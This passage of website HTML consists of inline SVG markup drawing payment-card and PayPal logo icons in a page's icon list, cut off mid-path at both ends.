d="M72.792,260.73l7.068-41.721l1.029,41.721h7.992l14.903-41.721L97.18,260.73h11.869l9.149-55.322   h-18.36l-11.431,33.938l-0.595-33.938H70.895l-9.276,55.322H72.792L72.792,260.73z"></path>	<path style="fill:#FFFFFF;" d="M251.454,260.808c3.375-19.229,4-34.851,12.06-32.003c1.411-7.439,2.769-10.316,4.303-13.47   c0,0-0.718-0.153-2.238-0.153c-5.182,0-9.033,7.109-9.033,7.109l1.025-6.526h-10.799l-7.225,45.043H251.454z"></path>	<path style="fill:#FFFFFF;" d="M323.546,214.654c-7.951,0-14.043,2.556-14.043,2.556l-1.676,10.013c0,0,5.025-2.043,12.632-2.043   c4.314,0,7.476,0.483,7.476,4.004c0,2.133-0.389,2.922-0.389,2.922s-3.401-0.288-4.992-0.288c-10.028,0-20.553,4.288-20.553,17.227   c0,10.185,6.911,12.527,11.192,12.527c8.183,0,11.704-5.317,11.891-5.34l-0.378,4.445h10.215l4.554-32.011   C339.479,215.091,327.662,214.654,323.546,214.654z M326.038,240.704c0.221,1.957-1.22,11.124-8.213,11.124   c-3.596,0-4.528-2.761-4.528-4.393c0-3.177,1.725-6.997,10.211-6.997C325.492,240.438,325.698,240.655,326.038,240.704z"></path>	<path style="fill:#FFFFFF;" d="M348.799,260.808c3.379-19.229,4.004-34.851,12.063-32.003c1.411-7.439,2.769-10.316,4.311-13.47   c0,0-0.73-0.153-2.241-0.153c-5.197,0-9.036,7.109-9.036,7.109l1.033-6.526h-10.806l-7.229,45.04H348.8L348.799,260.808   L348.799,260.808z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.97" cy="236.97" r="236.97"></circle><g>	<path style="fill:#1A80AD;" d="M347.363,197.142c-9.86,0-17.657,2.615-23.622,3.809l-1.833,14.989   c2.982-1.433,12.385-4.041,20.183-4.288c7.802-0.236,12.385,1.429,10.78,8.093c-23.161,0-38.761,4.752-41.971,19.742   c-4.591,25.695,23.622,24.984,34.862,13.8l-1.373,6.181h20.64l8.943-40.924C377.633,201.183,361.813,196.906,347.363,197.142z    M348.74,239.012c-1.145,5.47-5.5,7.85-10.776,8.093c-4.587,0.236-8.715-3.817-5.732-8.572c2.294-4.041,8.718-4.992,12.613-4.992   c1.605,0,3.442,0,5.051,0C349.428,235.443,349.196,237.108,348.74,239.012z"></path>	<polygon style="fill:#1A80AD;" points="391.628,180.963 374.55,259.472 395.515,259.472 412.806,180.963  "></polygon>	<path style="fill:#1A80AD;" d="M295.296,181.202h-38.387l-17.01,78.27h22.293l5.751-25.93h15.858   c15.633,0,28.505-9.515,31.951-25.695C319.662,189.528,306.33,181.202,295.296,181.202z M294.615,207.847   c-1.381,5.946-7.36,10.701-13.111,10.701h-10.342l4.599-21.41h11.031C292.542,197.142,295.988,201.898,294.615,207.847z"></path></g><g>	<path style="fill:#1A5B80;" d="M146.34,197.142c-9.744,0-17.448,2.615-23.117,3.809l-1.804,14.986   c2.72-1.433,12.007-4.041,19.712-4.288c7.704-0.236,12.236,1.429,10.87,8.093c-22.877,0-38.282,4.752-41.455,19.742   c-4.535,25.695,23.33,24.984,34.207,13.8l-1.355,6.181h20.617l8.834-40.924C176.469,201.183,160.608,196.906,146.34,197.142z    M147.927,239.012c-1.137,5.47-5.673,7.85-10.874,8.093c-4.531,0.236-8.385-3.817-5.437-8.572c2.26-4.041,8.606-4.992,12.232-4.992   c1.815,0,3.398,0,5.216,0C148.6,235.443,148.151,237.108,147.927,239.012z"></path>	<polygon style="fill:#1A5B80;" points="181.827,198.272 202.444,198.272 205.771,234.721 225.939,198.272 247.214,198.272    198.231,285.504 175.182,285.504 190.246,259.862  "></polygon>	<path style="fill:#1A5B80;" d="M95.063,181.202H56.575l-17.055,78.27h22.585l5.53-25.93h16.131   c15.442,0,28.348-9.515,31.805-25.695C119.489,189.528,106.356,181.202,95.063,181.202z M94.371,207.847   c-1.381,5.946-7.139,10.701-12.905,10.701h-10.6l4.842-21.41h11.061C92.298,197.142,95.984,201.898,94.371,207.847z"></path>	<path style="fill:#1A5B80;" d="M417.333,191.114v-9.261h-3.454v-1.242h8.322v1.242h-3.472v9.261H417.333z"></path>	<path style="fill:#1A5B80;" d="M423.575,191.114v-10.503h2.084l2.488,7.431c0.232,0.692,0.393,1.205,0.501,1.545   c0.12-0.378,0.307-0.939,0.554-1.676l2.526-7.3h1.867v10.503h-1.336v-8.793l-3.061,8.793h-1.246l-3.042-8.939v8.939H423.575   L423.575,191.114z"></path></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#27ADE4;" cx="236.97" cy="236.97" r="236.97"></circle><path style="fill:#2D78BC;" d="M80.859,194.744l-7.397-18.264l-7.353,18.264 M243.727,187.47c-1.485,0.917-3.24,0.947-5.343,0.947  h-13.126v-10.174h13.302c1.882,0,3.847,0.079,5.122,0.819c1.399,0.674,2.264,2.095,2.264,4.056  C245.95,185.116,245.123,186.729,243.727,187.47 M337.335,194.744l-7.472-18.264l-7.431,18.264L337.335,194.744L337.335,194.744z   M162.841,214.511h-11.076l-0.041-35.883l-15.663,35.883h-9.485l-15.7-35.913v35.913H88.904l-4.15-10.219H62.267l-4.195,10.219  h-11.73l19.341-45.814h16.052l18.368,43.374v-43.374h17.627l14.136,31.079l12.984-31.079h17.99v45.814L162.841,214.511  L162.841,214.511z M206.975,214.511H170.89v-45.814h36.086v9.545h-25.279v8.258h24.673v9.392h-24.673v9.137h25.279L206.975,214.511  L206.975,214.511z M257.852,181.041c0,7.296-4.812,11.079-7.614,12.206c2.365,0.917,4.385,2.526,5.343,3.865  c1.527,2.271,1.792,4.311,1.792,8.396v9.003h-10.896l-0.041-5.777c0-2.758,0.258-6.728-1.706-8.928  c-1.579-1.609-3.981-1.961-7.873-1.961h-11.599v16.666h-10.802v-45.814h24.849c5.523,0,9.59,0.146,13.077,2.193  C255.802,172.944,257.852,175.926,257.852,181.041 M275.139,214.511h-11.02v-45.81h11.02V214.511z M402.999,214.511h-15.311  l-20.471-34.387v34.387h-22.002l-4.198-10.219h-22.439l-4.082,10.219h-12.64c-5.246,0-11.899-1.179-15.663-5.07  c-3.798-3.888-5.77-9.156-5.77-17.489c0-6.788,1.175-13.01,5.826-17.908c3.491-3.659,8.961-5.347,16.404-5.347h10.454v9.815H302.87  c-3.94,0-6.163,0.595-8.31,2.717c-1.841,1.934-3.106,5.579-3.106,10.38c0,4.905,0.965,8.445,2.975,10.754  c1.658,1.815,4.681,2.365,7.525,2.365h4.849l15.225-36.026h16.187l18.286,43.333v-43.333h16.449l18.986,31.902v-31.902H403  L402.999,214.511L402.999,214.511z M46.218,223.51h18.454l4.161-10.178h9.313l4.15,10.178h36.314v-7.779l3.244,7.809h18.847  l3.24-7.925v7.895h90.244l-0.045-16.707h1.747c1.224,0.045,1.579,0.161,1.579,2.208v14.499h46.675v-3.888  c3.768,2.047,9.624,3.888,17.332,3.888h19.633l4.202-10.178h9.317l4.108,10.178h37.837v-9.669l5.732,9.669h30.323v-63.894h-30.013  v7.547l-4.198-7.547h-30.795v7.547l-3.854-7.547H302.17c-6.956,0-13.077,0.988-18.024,3.731v-3.731h-28.703v3.731  c-3.143-2.829-7.427-3.731-12.198-3.731H138.382l-7.035,16.501l-7.225-16.501H91.089v7.547l-3.63-7.547H59.296l-13.085,30.379  L31.21,223.51H46.218z"></path><path style="fill:#FFFFFF;" d="M80.859,198.485l-7.397-18.264l-7.353,18.264 M243.727,191.211c-1.485,0.917-3.24,0.947-5.343,0.947  h-13.126v-10.174h13.302c1.882,0,3.847,0.079,5.122,0.819c1.399,0.674,2.264,2.095,2.264,4.056  C245.95,188.858,245.123,190.471,243.727,191.211 M337.335,198.485l-7.472-18.264l-7.431,18.264L337.335,198.485L337.335,198.485z   M162.841,218.253h-11.076l-0.041-35.883l-15.663,35.883h-9.485l-15.7-35.913v35.913H88.904l-4.15-10.219H62.267l-4.195,10.219  h-11.73l19.341-45.814h16.052l18.368,43.374v-43.374h17.627l14.136,31.079l12.984-31.079h17.99v45.814L162.841,218.253  L162.841,218.253z M206.975,218.253H170.89v-45.814h36.086v9.545h-25.279v8.258h24.673v9.392h-24.673v9.137h25.279L206.975,218.253  L206.975,218.253z M257.852,184.783c0,7.296-4.812,11.079-7.614,12.206c2.365,0.917,4.385,2.526,5.343,3.865  c1.527,2.271,1.792,4.311,1.792,8.396v9.003h-10.896l-0.041-5.777c0-2.758,0.258-6.728-1.706-8.928  c-1.579-1.609-3.981-1.961-7.873-1.961h-11.599v16.666h-10.802v-45.814h24.849c5.523,0,9.59,0.146,13.077,2.193  C255.802,176.686,257.852,179.668,257.852,184.783 M275.139,218.253h-11.02v-45.81h11.02V218.253z M402.999,218.253h-15.311  l-20.471-34.387v34.387h-22.002l-4.198-10.219h-22.439l-4.082,10.219h-12.64c-5.246,0-11.899-1.179-15.663-5.07  c-3.798-3.888-5.77-9.156-5.77-17.489c0-6.788,1.175-13.01,5.826-17.908c3.491-3.659,8.961-5.347,16.404-5.347h10.454v9.815H302.87  c-3.94,0-6.163,0.595-8.31,2.717c-1.841,1.934-3.106,5.579-3.106,10.38c0,4.905,0.965,8.445,2.975,10.754  c1.658,1.815,4.681,2.365,7.525,2.365h4.849l15.225-36.026h16.187l18.286,43.333v-43.333h16.449l18.986,31.902v-31.902H403  L402.999,218.253L402.999,218.253z M46.218,227.252h18.454l4.161-10.178h9.313l4.15,10.178h36.314v-7.779l3.244,7.809h18.847  l3.24-7.925v7.895h90.244l-0.045-16.707h1.747c1.224,0.045,1.579,0.161,1.579,2.208v14.499h46.675v-3.888  c3.768,2.047,9.624,3.888,17.332,3.888h19.633l4.202-10.178h9.317l4.108,10.178h37.837v-9.669l5.732,9.669h30.323v-63.894h-30.013  v7.547l-4.198-7.547h-30.795v7.547l-3.854-7.547H302.17c-6.956,0-13.077,0.988-18.024,3.731v-3.731h-28.703v3.731  c-3.143-2.829-7.427-3.731-12.198-3.731H138.382l-7.035,16.501l-7.225-16.501H91.089v7.547l-3.63-7.547H59.296l-13.085,30.379  L31.21,227.252H46.218z"></path><path style="fill:#2D78BC;" d="M436.858,266.709v-29.313h-7.476l0,0h-19.584c-6.035,0-10.425,1.463-13.526,3.734v-3.734H366.69  c-4.73,0-10.286,1.182-12.905,3.734v-3.734H300.95v3.734c-4.202-3.068-11.3-3.734-14.57-3.734h-34.847v3.734  c-3.326-3.259-10.72-3.734-15.229-3.734h-38.997l-8.924,9.777l-8.359-9.777h-58.255v63.887h57.155l9.197-9.931l8.658,9.931  l35.236,0.037v-15.034h3.461c4.673,0.075,10.185-0.116,15.049-2.245v17.238h29.062v-16.655h1.407c1.789,0,1.961,0.079,1.961,1.886  v14.769h88.276c5.609,0,11.469-1.456,14.716-4.086v4.086h27.996c5.83,0,11.521-0.827,15.85-2.945v-0.067  c6.324-4.079,10.529-11.225,10.529-19.382C440.33,274.409,439.051,270.237,436.858,266.709z M235.959,276.931h-13.485v15.36h-21.003  l-13.309-15.162l-13.826,15.162h-42.809V246.5h43.468l13.294,15.008l13.747-15.008h34.533c8.572,0,18.207,2.406,18.207,15.083  C254.776,274.308,245.403,276.931,235.959,276.931z M300.995,274.855c1.527,2.234,1.747,4.318,1.792,8.359v9.078h-10.844v-5.729  c0-2.754,0.258-6.832-1.751-8.965c-1.583-1.639-3.981-2.036-7.929-2.036h-11.551v16.729h-10.855V246.5h24.95  c5.47,0,9.452,0.243,13.003,2.163c3.413,2.084,5.557,4.939,5.557,10.166c0,7.308-4.816,11.042-7.659,12.183  C298.102,271.91,300.074,273.519,300.995,274.855z M345.421,255.974h-25.309v8.325h24.692v9.343h-24.692v9.111l25.309,0.045v9.5  h-36.067V246.5h36.067L345.421,255.974L345.421,255.974z M372.941,292.295h-21.047v-9.822h20.969c2.05,0,3.502-0.269,4.415-1.137  c0.737-0.703,1.276-1.736,1.276-2.978c0-1.336-0.576-2.398-1.321-3.035c-0.831-0.703-1.964-1.014-3.847-1.014  c-10.107-0.344-22.765,0.314-22.765-14.178c0-6.642,4.123-13.631,15.45-13.631h21.669v9.747h-19.824  c-1.964,0-3.244,0.075-4.333,0.823c-1.179,0.745-1.624,1.841-1.624,3.3c0,1.725,1.01,2.9,2.365,3.413  c1.145,0.397,2.365,0.513,4.206,0.513l5.822,0.168c5.863,0.138,9.893,1.171,12.34,3.678c2.107,2.2,3.229,4.984,3.229,9.695  C389.918,287.693,383.845,292.295,372.941,292.295z M428.563,287.872c-2.847,2.915-7.439,4.423-13.429,4.423h-20.872v-9.822h20.785  c2.065,0,3.51-0.269,4.378-1.137c0.752-0.703,1.276-1.736,1.276-2.978c0-1.336-0.524-2.398-1.321-3.035  c-0.782-0.703-1.923-1.014-3.809-1.014c-10.148-0.344-22.806,0.314-22.806-14.178c0-6.642,4.161-13.631,15.506-13.631h21.115v9.744  h-19.281c-1.961,0-3.27,0.079-4.374,0.827c-1.141,0.741-1.579,1.841-1.579,3.293c0,1.732,0.962,2.9,2.365,3.413  c1.145,0.404,2.365,0.52,4.161,0.52l5.856,0.161c5.912,0.146,9.86,1.175,12.258,3.686c0.438,0.348,0.703,0.741,1.01,1.13  c-0.123-0.161-0.243-0.314-0.37-0.475c1.871,2.507,2.997,5.624,2.997,9.01C432.428,281.691,430.95,285.212,428.563,287.872z   M169.386,255.974l11.824,13.343l-12.348,13.433h-26.574v-9.111h23.727v-9.343h-23.727v-8.322L169.386,255.974L169.386,255.974z   M195.122,269.474l16.595-18.054v36.71L195.122,269.474z M243.181,261.586c0,3.97-2.586,6.047-6.739,6.047h-13.964v-11.659h14.095  C240.468,255.974,243.181,257.579,243.181,261.586z M291.412,260.92c0,1.957-0.838,3.536-2.241,4.393  c-1.444,0.868-3.233,0.943-5.332,0.943h-13.134v-10.282h13.306c1.927,0,3.854,0.041,5.16,0.827  C290.578,257.538,291.412,258.956,291.412,260.92z"></path><path style="fill:#FFFFFF;" d="M436.858,270.451v-29.313h-7.476l0,0h-19.584c-6.035,0-10.425,1.463-13.526,3.734v-3.734H366.69  c-4.73,0-10.286,1.182-12.905,3.734v-3.734H300.95v3.734c-4.202-3.068-11.3-3.734-14.57-3.734h-34.847v3.734  c-3.326-3.259-10.72-3.734-15.229-3.734h-38.997l-8.924,9.777l-8.359-9.777h-58.255v63.887h57.155l9.197-9.931l8.658,9.931  l35.236,0.037v-15.034h3.461c4.673,0.075,10.185-0.116,15.049-2.245v17.238h29.062v-16.655h1.407c1.789,0,1.961,0.079,1.961,1.886  v14.769h88.276c5.609,0,11.469-1.456,14.716-4.086v4.086h27.996c5.83,0,11.521-0.827,15.85-2.945v-0.067  c6.324-4.079,10.529-11.225,10.529-19.382C440.33,278.151,439.051,273.979,436.858,270.451z M235.959,280.673h-13.485v15.36h-21.003  l-13.309-15.162l-13.826,15.162h-42.809v-45.792h43.468l13.294,15.008l13.747-15.008h34.533c8.572,0,18.207,2.406,18.207,15.083  C254.776,278.05,245.403,280.673,235.959,280.673z M300.995,278.596c1.527,2.234,1.747,4.318,1.792,8.359v9.078h-10.844v-5.729  c0-2.754,0.258-6.832-1.751-8.965c-1.583-1.639-3.981-2.036-7.929-2.036h-11.551v16.729h-10.855V250.24h24.95  c5.47,0,9.452,0.243,13.003,2.163c3.413,2.084,5.557,4.939,5.557,10.166c0,7.308-4.816,11.042-7.659,12.183  C298.102,275.652,300.074,277.261,300.995,278.596z M345.421,259.716h-25.309v8.325h24.692v9.343h-24.692v9.111l25.309,0.045v9.5  h-36.067v-45.799h36.067L345.421,259.716L345.421,259.716z M372.941,296.037h-21.047v-9.822h20.969c2.05,0,3.502-0.269,4.415-1.137  c0.737-0.703,1.276-1.736,1.276-2.978c0-1.336-0.576-2.398-1.321-3.035c-0.831-0.703-1.964-1.014-3.847-1.014  c-10.107-0.344-22.765,0.314-22.765-14.178c0-6.642,4.123-13.631,15.45-13.631h21.669v9.747h-19.824  c-1.964,0-3.244,0.075-4.333,0.823c-1.179,0.745-1.624,1.841-1.624,3.3c0,1.725,1.01,2.9,2.365,3.413  c1.145,0.397,2.365,0.513,4.206,0.513l5.822,0.168c5.863,0.138,9.893,1.171,12.34,3.678c2.107,2.2,3.229,4.984,3.229,9.695  C389.918,291.434,383.845,296.037,372.941,296.037z M428.563,291.614c-2.847,2.915-7.439,4.423-13.429,4.423h-20.872v-9.822h20.785  c2.065,0,3.51-0.269,4.378-1.137c0.752-0.703,1.276-1.736,1.276-2.978c0-1.336-0.524-2.398-1.321-3.035  c-0.782-0.703-1.923-1.014-3.809-1.014c-10.148-0.344-22.806,0.314-22.806-14.178c0-6.642,4.161-13.631,15.506-13.631h21.115v9.744  h-19.281c-1.961,0-3.27,0.079-4.374,0.827c-1.141,0.741-1.579,1.841-1.579,3.293c0,1.732,0.962,2.9,2.365,3.413  c1.145,0.404,2.365,0.52,4.161,0.52l5.856,0.161c5.912,0.146,9.86,1.175,12.258,3.686c0.438,0.348,0.703,0.741,1.01,1.13  c-0.123-0.161-0.243-0.314-0.37-0.475c1.871,2.507,2.997,5.624,2.997,9.01C432.428,285.433,430.95,288.954,428.563,291.614z   M169.386,259.716l11.824,13.343l-12.348,13.433h-26.574v-9.111h23.727v-9.343h-23.727v-8.322L169.386,259.716L169.386,259.716z   M195.122,273.216l16.595-18.054v36.71L195.122,273.216z M243.181,265.328c0,3.97-2.586,6.047-6.739,6.047h-13.964v-11.659h14.095  C240.468,259.716,243.181,261.321,243.181,265.328z M291.412,264.662c0,1.957-0.838,3.536-2.241,4.393  c-1.444,0.868-3.233,0.943-5.332,0.943h-13.134v-10.282h13.306c1.927,0,3.854,0.041,5.16,0.827  C290.578,261.28,291.412,262.698,291.412,264.662z"></path><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg>						</span>
										<span class="elementor-icon-list-text"></span>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="0 0 473.94 473.94" style="enable-background:new 0 0 473.94 473.94;" xml:space="preserve"><circle style="fill:#F3F2F2;" cx="236.97" cy="236.97" r="236.97"></circle><polygon style="fill:#0683C2;" points="318.921,357.297 324.8,357.155 330.558,356.698 336.264,355.991 341.877,354.973   347.381,353.724 352.803,352.189 358.079,350.375 363.246,348.362 368.298,346.06 373.199,343.568 377.966,340.811 382.591,337.832   387.078,334.689 391.362,331.28 395.504,327.707 399.444,323.932 403.216,319.992 406.797,315.846 410.194,311.535 413.371,307.079   416.323,302.454 419.081,297.687 421.573,292.778 423.874,287.734 425.883,282.567 427.706,277.261 429.232,271.873   430.482,266.338 431.511,260.752 432.214,255.042 432.667,249.261 432.813,243.387 432.667,237.572 432.214,231.81 431.511,226.133   430.482,220.581 429.232,215.069 427.706,209.711 425.883,204.435 423.874,199.297 421.573,194.276 419.081,189.367 416.323,184.63   413.371,180.005 410.194,175.548 406.797,171.264 403.216,167.148 399.444,163.208 395.504,159.436 391.362,155.859 387.078,152.48   382.591,149.334 377.966,146.385 373.199,143.631 368.298,141.106 363.246,138.838 358.079,136.791 352.803,135.006   347.381,133.472 341.877,132.223 336.264,131.209 330.558,130.494 324.8,130.037 318.921,129.899 313.054,130.037 307.266,130.494   301.586,131.209 295.973,132.223 290.473,133.472 285.051,135.006 279.771,136.791 274.612,138.838 269.564,141.106   264.681,143.631 259.918,146.385 255.289,149.334 250.833,152.48 246.548,155.859 242.406,159.436 238.466,163.208 234.717,167.148   231.143,171.264 227.768,175.548 224.588,180.005 221.643,184.63 218.919,189.367 216.39,194.276 214.122,199.297 212.105,204.435   210.324,209.711 208.79,215.069 207.511,220.581 206.515,226.133 205.808,231.81 205.355,237.572 205.217,243.387 205.355,249.261   205.808,255.042 206.515,260.752 207.511,266.338 208.79,271.873 210.324,277.261 212.105,282.567 214.122,287.734 216.39,292.778   218.919,297.687 221.643,302.454 224.588,307.079 227.768,311.535 231.143,315.846 234.717,319.992 238.466,323.932   242.406,327.707 246.548,331.28 250.833,334.689 255.289,337.832 259.918,340.811 264.681,343.568 269.564,346.06 274.612,348.362   279.771,350.375 285.051,352.189 290.473,353.724 295.973,354.973 301.586,355.991 307.266,356.698 313.054,357.155 "></polygon><polygon style="fill:#305499;" points="168.076,357.297 173.951,357.155 179.739,356.698 185.412,355.991 191.032,354.973   196.532,353.724 201.95,352.189 207.226,350.375 212.394,348.362 217.441,346.06 222.324,343.568 227.087,340.811 231.716,337.832   236.165,334.689 240.449,331.28 244.591,327.707 248.539,323.932 252.281,319.992 255.854,315.846 259.229,311.535 262.41,307.079   265.362,302.454 268.086,297.687 270.615,292.778 272.883,287.734 274.892,282.567 276.681,277.261 278.215,271.873   279.487,266.338 280.482,260.752 281.19,255.042 281.642,249.261 281.788,243.387 281.642,237.572 281.19,231.81 280.482,226.133   279.487,220.581 278.215,215.069 276.681,209.711 274.892,204.435 272.883,199.297 270.615,194.276 268.086,189.367 265.362,184.63   262.41,180.005 259.229,175.548 255.854,171.264 252.281,167.148 248.539,163.208 244.591,159.436 240.449,155.859 236.165,152.48   231.716,149.334 227.087,146.385 222.324,143.631 217.441,141.106 212.394,138.838 207.226,136.791 201.95,135.006 196.532,133.472   191.032,132.223 185.412,131.209 179.739,130.494 173.951,130.037 168.076,129.899 162.198,130.037 156.439,130.494   150.741,131.209 145.12,132.223 139.616,133.472 134.202,135.006 128.926,136.791 123.729,138.838 118.707,141.106 113.776,143.631   109.005,146.385 104.384,149.334 99.927,152.48 95.617,155.859 91.501,159.436 87.531,163.208 83.756,167.148 80.182,171.264   76.803,175.548 73.627,180.005 70.644,184.63 67.924,189.367 65.395,194.276 63.131,199.297 61.084,204.435 59.299,209.711   57.739,215.069 56.489,220.581 55.472,226.133 54.764,231.81 54.304,237.572 54.162,243.387 54.304,249.261 54.764,255.042   55.472,260.752 56.489,266.338 57.739,271.873 59.299,277.261 61.084,282.567 63.131,287.734 65.395,292.778 67.924,297.687   70.644,302.454 73.627,307.079 76.803,311.535 80.182,315.846 83.756,319.992 87.531,323.932 91.501,327.707 95.617,331.28   99.927,334.689 104.384,337.832 109.005,340.811 113.776,343.568 118.707,346.06 123.729,348.362 128.926,350.375 134.202,352.189   139.616,353.724 145.12,354.973 150.741,355.991 156.439,356.698 162.198,357.155 "></polygon><g>	<polygon style="fill:#0683C2;" points="229.471,173.195 287.146,173.195 287.146,166.841 235.061,166.841  "></polygon>	<polygon style="fill:#0683C2;" points="220.423,186.669 287.146,186.669 287.146,180.315 224.479,180.315  "></polygon>	<polygon style="fill:#0683C2;" points="213.692,200.315 287.146,200.315 287.146,193.962 216.764,193.962  "></polygon>	<polygon style="fill:#0683C2;" points="209.273,213.797 287.146,213.797 287.146,207.439 211.2,207.439  "></polygon>	<polygon style="fill:#0683C2;" points="206.377,227.275 287.146,227.275 287.146,220.914 207.54,220.914  "></polygon>	<polygon style="fill:#0683C2;" points="205.217,240.719 287.146,240.719 287.146,234.361 205.61,234.361  "></polygon>	<polygon style="fill:#0683C2;" points="205.808,254.167 287.146,254.167 287.146,247.809 205.217,247.809  "></polygon>	<polygon style="fill:#0683C2;" points="207.735,267.644 287.146,267.644 287.146,261.287 206.575,261.287  "></polygon>	<polygon style="fill:#0683C2;" points="211.567,281.089 287.146,281.089 287.146,274.765 209.636,274.765  "></polygon>	<polygon style="fill:#0683C2;" points="217.355,294.566 287.146,294.566 287.146,288.213 214.264,288.213  "></polygon>	<polygon style="fill:#0683C2;" points="225.415,308.242 287.146,308.242 287.146,301.691 221.183,301.691  "></polygon>	<polygon style="fill:#0683C2;" points="236.393,321.69 287.146,321.69 287.146,315.367 230.799,315.367  "></polygon></g><g>	<polygon style="fill:#FFFFFF;" points="405.004,275.528 405.034,275.39 405.173,274.847 405.349,274.338 405.603,273.886    405.88,273.433 406.194,273.006 406.568,272.636 406.965,272.295 407.388,271.985 407.841,271.727 408.323,271.502    408.836,271.334 409.375,271.218 409.936,271.132 410.509,271.102 411.047,271.132 411.56,271.218 412.073,271.334    412.555,271.502 413.038,271.727 413.491,271.985 413.884,272.295 414.28,272.636 414.621,273.006 414.965,273.433    415.223,273.886 415.478,274.338 415.646,274.847 415.784,275.39 415.814,275.528 414.819,275.528 414.565,274.735    414.142,274.002 413.577,273.347 412.918,272.812 412.181,272.408 411.362,272.157 410.509,272.067 410.056,272.101    409.603,272.157 409.15,272.269 408.724,272.408 408.323,272.58 407.957,272.812 407.586,273.062 407.279,273.347 406.965,273.657    406.677,274.002 406.452,274.368 406.254,274.735 406.108,275.162 406,275.528  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,275.528 408.379,274.002 410.711,274.002 411.16,274.028 411.56,274.11    411.897,274.226 412.151,274.395 412.357,274.623 412.495,274.877 412.581,275.188 412.604,275.528 411.814,275.528    411.844,275.33 411.814,275.135 411.698,274.993 411.56,274.907 411.392,274.821 411.186,274.795 410.961,274.765 410.733,274.765    410.509,274.765 409.345,274.765 409.345,275.528  "></polygon>	<polygon style="fill:#FFFFFF;" points="404.918,276.381 404.945,275.929 405.004,275.528 406,275.528 405.97,275.588    405.91,276.041 405.88,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,276.381 408.379,275.528 409.345,275.528 409.345,276.295 410.31,276.295    410.654,276.295 410.961,276.243 411.216,276.183 411.444,276.097 411.612,275.981 411.728,275.813 411.814,275.588    411.814,275.528 412.604,275.528 412.604,275.528 412.581,275.783 412.495,276.041 412.379,276.243 412.271,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="414.935,276.381 414.849,275.588 414.819,275.528 415.814,275.528 415.87,275.929    415.9,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="404.918,276.381 404.918,276.494 404.945,277.092 405.034,277.657 405.173,278.226    405.349,278.735 405.603,279.218 405.88,279.7 406.194,280.097 406.568,280.494 406.965,280.834 407.388,281.148 407.841,281.433    408.323,281.661 408.836,281.829 409.375,281.942 409.936,282.024 410.509,282.054 411.047,282.024 411.56,281.942    412.073,281.829 412.555,281.661 413.038,281.433 413.491,281.148 413.884,280.834 414.28,280.494 414.621,280.097 414.965,279.7    415.223,279.218 415.478,278.735 415.646,278.226 415.784,277.657 415.87,277.092 415.9,276.494 415.9,276.381 414.935,276.381    414.935,276.494 414.849,277.459 414.565,278.342 414.142,279.132 413.577,279.816 412.918,280.351 412.181,280.752    411.362,281.01 410.509,281.089 410.056,281.062 409.603,281.01 409.15,280.894 408.724,280.752 408.323,280.58 407.957,280.351    407.586,280.097 407.279,279.816 406.965,279.476 406.677,279.132 406.452,278.765 406.254,278.342 406.108,277.912    405.97,277.459 405.91,276.976 405.88,276.494 405.88,276.381  "></polygon>	<polygon style="fill:#FFFFFF;" points="408.379,276.381 408.379,278.795 409.345,278.795 409.345,276.864 410.31,276.864    411.474,278.795 412.436,278.795 411.276,276.864 411.56,276.778 411.814,276.666 412.043,276.553 412.241,276.408    412.271,276.381  "></polygon>	<path style="fill:#FFFFFF;" d="M410.509,282.458l-0.591-0.03l-1.167-0.206l-0.55-0.18l-0.531-0.243l-0.947-0.64l-0.415-0.359   l-0.737-0.849l-0.572-1.025l-0.202-0.569l-0.15-0.602l-0.094-0.599l-0.034-0.64l0.03-0.606l0.09-0.58l0.333-1.119l0.569-0.988   l0.337-0.453l0.827-0.778l0.449-0.329l1.003-0.52l0.558-0.187l1.171-0.217l0.606-0.034l0.584,0.03l1.093,0.21l0.524,0.18   l1.003,0.513l0.857,0.696l0.737,0.849l0.546,0.962l0.348,1.149l0.094,0.572l0.034,0.61l-0.03,0.64l-0.09,0.61l-0.322,1.141   l-0.543,1.025l-0.737,0.868l-0.842,0.703l-0.49,0.311l-0.528,0.251l-0.524,0.183l-1.089,0.213L410.509,282.458z M410.486,271.506   l-0.528,0.03l-1.04,0.191l-0.471,0.157l-0.861,0.453l-0.752,0.606l-0.352,0.352l-0.535,0.801l-0.247,0.442l-0.273,0.954   l-0.079,0.501l-0.026,0.524l0.03,0.558l0.217,1.059l0.165,0.475l0.501,0.894l0.632,0.718l0.767,0.606l0.427,0.269l0.438,0.202   l0.464,0.15l1.036,0.18l0.513,0.026l0.52-0.03l0.958-0.187l0.438-0.157l0.442-0.21l0.408-0.262l0.741-0.621l0.647-0.752l0.46-0.887   l0.269-0.984l0.079-0.535l0.026-0.558l-0.03-0.528l-0.217-0.999l-0.161-0.486l-0.479-0.834l-0.632-0.722l-0.741-0.606l-0.857-0.434   l-0.442-0.153l-0.958-0.183L410.486,271.506z"></path>	<path style="fill:#FFFFFF;" d="M413.15,279.199h-1.905l-1.164-1.931h-0.337v1.931h-1.77v-5.601l3.199,0.026l0.464,0.094   